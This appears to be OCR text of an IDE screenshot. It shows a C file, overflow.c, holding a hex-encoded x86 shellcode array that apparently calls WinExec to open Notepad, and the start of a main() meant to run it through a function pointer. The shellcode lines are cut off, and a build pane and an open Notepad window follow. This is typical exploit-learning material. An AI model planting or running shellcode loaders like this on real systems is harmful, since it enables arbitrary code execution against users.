 dl_exec.cpp
overflow.c
overflow
(全局范围)
45
46 char code[] = \
47 "\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\
48 "\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\
49 "\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\
50 "\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\
51 "\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\
52 "\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\
53 "\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\
54 "\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\
55 "\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\
56 "\x68\x65\x78\x65\x20\x68\x70\x61\x64\
57 "\xe3\x41\x51\x53\xff\xd0\x31\xc9\xb9\
58 "\x51\x68\x50\x72\x6f\x63\x68\x45\x78\
59 "\xff\xff\xff\x31\xd2\x52\xff\xd0";
60
61 int main(int argc, char **argv)
62 {
63 int(*func)();//定义函数指针类型
64 //DWORD old_protect;
125 %
输出
显示输出来源(S): 生成
1>overflow.c
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)